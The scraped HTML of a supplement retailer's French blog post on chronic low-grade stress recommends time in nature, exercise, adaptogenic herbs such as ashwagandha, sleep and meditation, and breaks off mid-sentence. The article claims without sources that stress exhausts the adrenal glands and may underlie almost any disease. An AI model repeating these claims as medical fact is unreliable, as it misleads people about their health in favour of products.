								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Recherche">Recherche</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Recherche">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Recherche</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Fermer">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="Qu&#39;est-ce que tu cherches ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="Qu&#39;est-ce que tu cherches ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Recherche">
														<span>
															Recherche
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal></div>
		</div><a href="/fr" class="header__heading-link link link--text focus-inset"><img srcset="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691 1x, //natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x@2x.png?v=1750344691 2x"
								 src="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691"
								 class="header__heading-logo"
								 width="210"
								 height="80"
								 loading="lazy"
								 alt="Nature Provides"
						></a><nav class="header__inline-menu"><ul class="list-menu list-menu--inline" role="list">
						
						<li class="" ><a href="/fr"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Maison">
										Maison
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/collections/vitamins"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Vitamines">
										Vitamines
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/collections/minerals"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Minéraux">
										Minéraux
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/collections/ayurveda"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Ayurvéda">
										Ayurvéda
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/collections/antioxidants"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Antioxydants">
										Antioxydants
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/pages/about-nature-provides"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="À propos de nous">
										À propos de nous
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/blogs/articles"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span class="header__active-menu-item" title="Des articles">
										Des articles
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/pages/faq"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Des questions ?">
										Des questions ?
									</span>
								</a></li>
						
						<li class="" ><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Gérer l&#39;abonnement">
										Gérer l&#39;abonnement
									</span>
								</a></li>
						
						<li class="" ><a href="/fr/pages/contact-us"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Contact">
										Contact
									</span>
								</a></li></ul></nav>

		<div class="header__column">
			<div class="header__icons">
				<noscript>
					<div class="header__search">
						<div class="header__details">
							<a href="/fr/search" class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" title="Recherche">
								<span>
									<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
										<use href="#icon-search">
									</svg>
								</span>
								<span class="header__icon-name" title="Recherche">Recherche</span>
							</a>
						</div>
					</div>
				</noscript><details-modal class="header__search header__search-btn no-js-hidden  header__search-top ">
						<details class="header__details header__details-right">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Recherche">Recherche</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Recherche">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Recherche</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Fermer">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="Qu&#39;est-ce que tu cherches ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="Qu&#39;est-ce que tu cherches ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Recherche">
														<span>
															Recherche
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal><div class="header__localization header__localization--language">
						<noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" /><div class="localization-form__select">
									<h2
										class="visually-hidden"
										id="HeaderLanguageLabelNoScript"
									>
										Langue
									</h2>
									<select
										class="localization-selector link"
										name="locale_code"
										aria-labelledby="HeaderLanguageLabelNoScript"
									><option
												value="en"
												lang="en"
											>
												English
											</option><option
												value="ar"
												lang="ar"
											>
												العربية
											</option><option
												value="fr"
												lang="fr"
													selected
												
											>
												Français
											</option><option
												value="de"
												lang="de"
											>
												Deutsch
											</option><option
												value="es"
												lang="es"
											>
												Español
											</option><option
												value="sv"
												lang="sv"
											>
												Svenska
											</option></select>
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




								</div>
								<button class="button button--primary">
									Mettre à jour la langue
								</button></form></noscript>
						<localization-form><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" /><div class="no-js-hidden">
									<div class="disclosure">
										<button
											type="button"
											class="disclosure__button localization-form__select localization-selector link link--text"
											aria-expanded="false"
											aria-controls="HeaderLanguageList"
											aria-describedby="HeaderLanguageLabel"
										>
											<span class="value">FR
											</span>
											<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
										<ul
											id="HeaderLanguageList"
											role="list"
											class="disclosure__list list-unstyled"
											hidden
										><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="en"
														lang="en"
														
														data-value="en"
													>
														<span>
															English
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="ar"
														lang="ar"
														
														data-value="ar"
													>
														<span>
															العربية
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
														href="#"
														hreflang="fr"
														lang="fr"
														
															aria-current="true"
														
														data-value="fr"
													>
														<span>
															Français
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="de"
														lang="de"
														
														data-value="de"
													>
														<span>
															Deutsch
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="es"
														lang="es"
														
														data-value="es"
													>
														<span>
															Español
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="sv"
														lang="sv"
														
														data-value="sv"
													>
														<span>
															Svenska
														</span>
													</a>
												</li></ul>
									</div>
									<input
										type="hidden"
										name="locale_code"
										value="fr"
									>
								</div></form></localization-form>
					</div><details-disclosure class="header__account">
						<details>
							<summary class="header__icon header__icon--account link--text header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" role="button">
								<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>


	
								<span class="header__icon-name">Compte</span>
							</summary>
							<div class="header__account-modal modal__toggle" role="dialog" aria-modal="true"><a href="/fr/account/login" class="button button--primary header__account__login link  focus-inset">
										<span>Connexion</span>
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



									</a>

									<a class="header__account__register link " href="/fr/account/register"><span>Créer un compte</span></a></div>
						</details>

					</details-disclosure></div>
			<a href="/fr/cart" class=" header__cart header__icon header__icon--cart link link--text focus-inset" id="cart-icon-bubble">
				<svg
	class="icon icon-cart"
	width="16"
	height="16"
	viewBox="0 0 16 16"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<g clip-path="url(#clip0_1138_4575)">
	<path d="M4.33333 1.33325H11.6667C11.7702 1.33325 11.8722 1.35735 11.9648 1.40363C12.0574 1.44992 12.1379 1.51712 12.2 1.59992L14 3.99992V13.9999C14 14.1767 13.9298 14.3463 13.8047 14.4713C13.6797 14.5963 13.5101 14.6666 13.3333 14.6666H2.66667C2.48986 14.6666 2.32029 14.5963 2.19526 14.4713C2.07024 14.3463 2 14.1767 2 13.9999V3.99992L3.8 1.59992C3.8621 1.51712 3.94262 1.44992 4.03519 1.40363C4.12776 1.35735 4.22984 1.33325 4.33333 1.33325ZM12.6667 5.33325H3.33333V13.3333H12.6667V5.33325ZM12.3333 3.99992L11.3333 2.66659H4.66667L3.66667 3.99992H12.3333ZM6 6.66658V7.99992C6 8.53035 6.21071 9.03906 6.58579 9.41413C6.96086 9.7892 7.46957 9.99992 8 9.99992C8.53043 9.99992 9.03914 9.7892 9.41421 9.41413C9.78929 9.03906 10 8.53035 10 7.99992V6.66658H11.3333V7.99992C11.3333 8.88397 10.9821 9.73182 10.357 10.3569C9.7319 10.9821 8.88406 11.3333 8 11.3333C7.11595 11.3333 6.2681 10.9821 5.64298 10.3569C5.01786 9.73182 4.66667 8.88397 4.66667 7.99992V6.66658H6Z" fill="currentColor"/>
	</g>
	<defs>
	<clipPath id="clip0_1138_4575">
	<rect width="16" height="16" fill="white"/>
	</clipPath>
	</defs>
</svg>
	
				<span id="s" class="header__icon-name">Panier</span>
					<div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 article</span>
					</div>
			</a>
		</div>
	</header>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nature Provides",
    
			
      "logo": "https:\/\/natureprovides.com\/cdn\/shop\/files\/NATUREPOVIDES_logo_820x.png?v=1750344691",
    
    "sameAs": [
      "https:\/\/x.com\/RachelAceso",
      "https:\/\/www.facebook.com\/NatureProvides.co.uk",
      "",
      "https:\/\/www.instagram.com\/nature.provides\/",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/natureprovides.com"
  }
</script><script>
  if ('dark' === localStorage.getItem('_color_schema')) {
		document.getElementById("theme").checked = true;
  } 
	else {
		document.getElementById("theme").checked = false;
	}
	
	document.getElementById('dark').onclick = function(){
		document.getElementById("theme").checked = true;
	}

	document.getElementById('light').onclick = function(){
		document.getElementById("theme").checked = false;
	}
</script>


</div>
<!-- END sections: header-group -->
		

		<!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group -->

		

		<main
			id="MainContent"
			class="content-for-layout focus-none"
			role="main"
			tabindex="-1"
		>
			<section id="shopify-section-template--21329573904577__custom_liquid_tUPpnY" class="shopify-section spaced-section"><script async src="https://widget.gspeech.io/3c457d42567028a33d43210e262ec725"></script>


</section><section id="shopify-section-template--21329573904577__main" class="shopify-section section-main-article"><link href="//natureprovides.com/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019" rel="stylesheet" type="text/css" media="all" />

<div class="breadcrumb_border">
	<div class="container">
		<nav
			class="breadcrumb  breadcrumb--column"
			role="navigation"
			aria-label="breadcrumbs"
		>
			<a
				href="/fr"
				title="Maison"
				class="link-hover-line"
			>
				Maison
			</a>
			<div class="breadcrumb__delimiter"></div>
			<a
				href="/fr/blogs/articles"
				title="Des articles"
				class="link-hover-line"
			>
				Des articles
			</a>
			<div class="breadcrumb__delimiter"></div>
			<span> L'impact du stress que vous ne remarquez même pas!</span>
		</nav>
	</div>

	<article
		class="article-template "
		itemscope
		itemtype="http://schema.org/BlogPosting"
	><header
						class=" article-template__header  article-template__header--column container"
						
					>
						<div class="article-template__info-wrapper">
							<div
								class=""
							><div class="article-template__info">
									<div class="article-template__text">
										<h1
											class="article-template__title title--page"
											itemprop="headline"
										>
											L&#39;impact du stress que vous ne remarquez même pas!
										</h1></div>
									<div class="article-template__meta"><span
												class="caption-with-letter-spacing article-template__meta-date"
												itemprop="dateCreated pubdate datePublished"
											>
												Mis à jour le
												<span
													>&nbsp;<time datetime="2024-02-16T11:25:08Z">February 16, 2024</time></span>
											</span><span
												class="caption-with-letter-spacing"
												itemprop="author"
												itemscope
												itemtype="http://schema.org/Person"
											>
												<span>par&nbsp; </span><span
													itemprop="name"
													class="article-template__meta-author"
												>
													<span>Rachel Aceso</span>
												</span>
											</span></div>
								</div>
							</div>
						</div>
						<div class="article-template__hero" ><div
									class=" article-template__hero-medium  article-template__hero-wrapper js-parallax"
									itemprop="image"
									data-parallax-property="translateY"
									data-parallax-property-value="-100"
									data-parallax-steps="0, 100"
								>
									<div
										
											style="height: 100%;"
										
									>
										<img
											srcset="
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=350 350w,
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=700 700w,
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=749 749w,
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=1100 1100w,
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=1300 1300w,
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=1500 1500w,
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=1700 1700w,
												//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=2000 2000w,
												
											"
											src="//natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870&width=2200"
											loading="lazy"
											width="2048"
											height="1366"
											alt="The impact of the stress you don&#39;t even notice! - Nature Provides"
										>
									</div>
								</div></div></header><div
						class="article-template__content container rte"
						itemprop="articleBody"
						
					>
						<p>Stress; cela peut être difficile à définir et son apparence est différente d'une personne à l'autre, mais à un moment donné de notre vie, cela nous affecte tous, et peut-être plus que nous ne le pensons. Jetons un coup d'œil au stress, à son impact sur nous et, plus important encore, à ce que nous pouvons faire pour mieux gérer et soutenir la résilience de notre corps. </p>
<br>
<p><b>Bon stress et mauvais stress?</b></p>
<p><span style="font-weight: 400;">Le corps humain est conçu pour passer dans un état alimenté en adrénaline et cortisol en cas de besoin, par exemple lorsque nous sommes en danger, et il est également très efficace. Cela nous permet de courir plus vite et de prendre des décisions rapidement par exemple. Le corps arrête tout ce qui n'est pas essentiel, comme les selles et la digestion des aliments. </span><span style="font-weight: 400;">Une fois que nous sommes sortis du danger perçu, nous retournons à notre état d'origine et nos hormones s'équilibrent progressivement. Mais que faire si nous sommes constamment dans un état de stress? </span></p>
<p> </p>
<p style="padding-left: 30px;"> <em><strong> </strong></em></p>
<blockquote><em><strong>De nos jours, nous sommes confrontés à un type de stress plus dommageable; Faible niveau de stress chronique.</strong></em></blockquote>
<em><strong> </strong></em>
<p> </p>
<p> </p>
<p>Cela peut ne pas sembler aussi grave, mais lorsque nous restons dans cet état et que nous comptons continuellement sur le cortisol et l'adrénaline pour fonctionner, nous avons non seulement un impact sur le fonctionnement de notre corps au jour le jour, mais aussi, à plus long terme, cela met trop de pression sur les glandes surrénales. . En fin de compte, cela peut signifier que nous nous «écrasons» car le corps ne peut plus fonctionner suffisamment. Cela peut prendre des années, voire des décennies, mais le corps finira par s'épuiser. </p>
<br>
<p><b>Mais je ne suis pas stressé!</b></p>
<p><span style="font-weight: 400;"><img src="//cdn.shopify.com/s/files/1/1889/5775/files/mxsh_-T9THJMIIMPM-unsplash_large.jpg?v=1579785903" alt="" width="389" height="259" style="float: right;">J'ai entendu cela tellement de fois en clinique! Les gens associent le mot stress au fait de devoir se présenter à une réunion d'affaires importante, de respecter une date limite, de divorcer, de perdre un être cher ou de déménager. Bien sûr, toutes ces choses peuvent et font augmenter considérablement le niveau de stress, mais il y a d'autres choses qui provoquent une augmentation du cortisol. Par exemple, inquiétant. Quelqu'un qui refait sa journée entière une fois au lit, en analysant et en s'inquiétant de divers scénarios. Ou peut-être préparer un repas, s'occuper des enfants et des messages sur votre téléphone en même temps, conduire une voiture même aux heures de pointe. Juste la vie générale. Le stress qui en découle, bien qu’à un niveau beaucoup plus bas, peut être assez constant, et c’est </span><i><span style="font-weight: 400;">cette</span></i><span style="font-weight: 400;"> qui cause le plus de dégâts. C’est ce genre de stress que nous devons équilibrer.</span></p>
<p><br><b>L'impact du stress chronique de bas grade</b></p>
<p>Le stress chronique peut tout affecter! Oui, littéralement tout dans votre corps. De vos hormones et la création de déséquilibres, à l'inflammation et à une fonction intestinale altérée, pour n'en nommer que quelques-uns. Il abaisse également l'acide chlorhydrique (acide gastrique), ce qui non seulement vous expose à un risque accru de parasites et de bactéries qui résident dans votre intestin, mais a également un impact négatif sur la façon dont vous assimilez vos vitamines et minéraux de votre nourriture. Par exemple, l'acide chlorhydrique joue un rôle crucial dans la séparation de la forme active de B12 de la protéine à laquelle il est attaché dans les aliments. L'effet en cascade des carences nutritionnelles à long terme peut être très grave, vous pouvez donc voir maintenant à quel point le stress chronique peut être à l'origine de toute maladie à laquelle vous pouvez penser. </p>
<p><br><b>Alors, que pouvons-nous faire?</b></p>
<p><span style="font-weight: 400;">Nous pouvons apporter de nombreux changements au mode de vie, à l'alimentation et aux suppléments pour soutenir le corps et l'esprit. Voici mes 5 meilleures suggestions…</span></p>
<p> </p>
<p><strong>Être dans la nature</strong></p>
<p>C’est une question très importante, c’est pourquoi elle est en tête de liste. Ne sous-estimez jamais l'importance d'aller à l'extérieur et dans la nature et comment cela peut avoir un impact positif sur notre santé mentale et physique. </p>
<p><img src="//cdn.shopify.com/s/files/1/1889/5775/files/man-carrying-camping-backpack-standing-in-front-of-tree-1082316-2_large.jpg?v=1579787930" alt="" style="float: right;"></p>
<p><span style="font-weight: 400;">Des études montrent qu'être dans la nature </span><span style="font-weight: 400;">soutient notre santé de nombreuses façons, de la réduction de l'anxiété et de la dépression à la baisse de la tension artérielle et à l'amélioration de la mémoire et de l'apprentissage. Lorsque nous sommes occupés, il est tentant de rester à notre bureau et de continuer à travailler. Mais seulement 10 minutes de marche à l'extérieur peuvent faire toute la différence, non seulement pour notre santé, mais aussi pour notre productivité. </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><strong>Bouge ton corps</strong></p>
<p><span style="font-weight: 400;">Une quantité modérée d'exercice est un moyen très efficace de réduire et de gérer le stress. Des études montrent des avantages tels qu'une réduction de la pression artérielle, des niveaux de cortisol et une amélioration de l'humeur autodéclarée, indiquant que l'exercice protège contre les conséquences émotionnelles négatives du stress chez les individus en bonne santé. Mais n’en faites pas trop, le fait d’exercer trop souvent augmente le niveau de stress!</span></p>
<p> </p>
<p><strong>S'adapter avec des adaptogènes</strong></p>
<p><img src="//cdn.shopify.com/s/files/1/1889/5775/files/bigstock-Roots-And-Powder-Of-Ashwagandh-252643420_large.jpg?v=1579788180" alt="" style="float: right;" width="475" height="316"></p>
<p><span style="font-weight: 400;">Vous avez peut-être déjà entendu ce mot «à la mode» dans l’industrie de la santé, ou non, mais les adaptogènes ont été utilisés avec succès pendant des siècles. Un petit groupe de plantes, les adaptogènes sont appelés ainsi parce qu'ils aident votre corps à s'adapter et à augmenter sa résistance au stress.  </span></p>
<p><span style="font-weight: 400;">Que le stress perçu soit physique ou mental, notre corps passe par ce que l’on appelle le syndrome d’adaptation générale (SGA). Le GAS est une réponse en trois étapes: alarme, résistance et épuisement. Les adaptogènes nous aident à rester dans la phase de résistance plus longtemps, via un effet stimulant qui retarde l'épuisement. Au lieu de s'écraser au milieu d'un moment, d'une tâche ou d'un événement stressant, nous atteignons l'équilibre et pouvons mieux faire face.</span></p>
<p><span style="font-weight: 400;">Vous voulez utiliser ces merveilleuses herbes? Recherchez la Maca, la crinière de lions, le ginseng, le shilajit et mon préféré, l'herbe ayurvédique, la racine d'Ashwagandha. Pendant des siècles, cette plante puissante a été utilisée pour soutenir les personnes souffrant des facteurs de stress de la vie. C'est aussi génial pour un regain d'énergie!</span></p>
<p> </p>
<p><strong>Dormir!</strong></p>
<p><span style="font-weight: 400;">Beaucoup d'entre nous restent debout beaucoup trop tard, s'emparant de ce dernier moment pour nous-mêmes après une journée bien remplie avec de jeunes enfants ou une journée de travail. Faire défiler nos téléphones sur les réseaux sociaux, regarder la télévision ou même continuer à travailler. Mais l'importance d'un sommeil suffisant ne peut être sous-estimée. Un moment où notre corps peut réparer, régénérer et consolider ses souvenirs, r</span><span style="font-weight: 400;">Les recherches démontrent que le manque de sommeil vous rend plus réactif émotionnellement, plus impulsif et plus sensible aux stimuli négatifs.</span></p>
<p><span style="font-weight: 400;">Le tiers de notre vie que nous passons à dormir, loin d'être «improductif», joue un rôle direct dans la façon dont nous sommes énergiques, productifs et calmes dans les deux autres tiers de notre vie. </span></p>
<p> </p>
<p><strong>Méditer</strong></p>
<p><span style="font-weight: 400;">Les études cliniques soutenant la méditation sont très convaincantes et lorsque nous nous rendons compte qu’une grande partie de notre stress vient de «l’être» dans le futur ou dans le passé, une activité qui nous maintient dans le moment présent est bénéfique.<img src="//cdn.shopify.com/s/files/1/1889/5775/files/jd-mason-xCPdjitY5sQ-unsplash_large.jpg?v=1579792077" alt="" style="float: right;"><br>Des études à ce jour suggèrent que la méditation augmente la résilience de l'esprit et du corps dans des situations stressantes. Par exemple, pratiquer des cours de méditation </span><span style="font-weight: 400;">la réponse inflammatoire chez les personnes exposées à des facteurs de stress psychologiques, en particulier chez les méditants de longue durée. </span><span style="font-weight: 400;">Selon des recherches en neurosciences, les pratiques de pleine conscience atténuent </span><span style="font-weight: 400;">l'activité dans notre amygdale et augmenter les connexions entre l'amygdale et le cortex préfrontal. Ces deux parties du cerveau nous aident à être moins réactifs aux facteurs de stress et à mieux 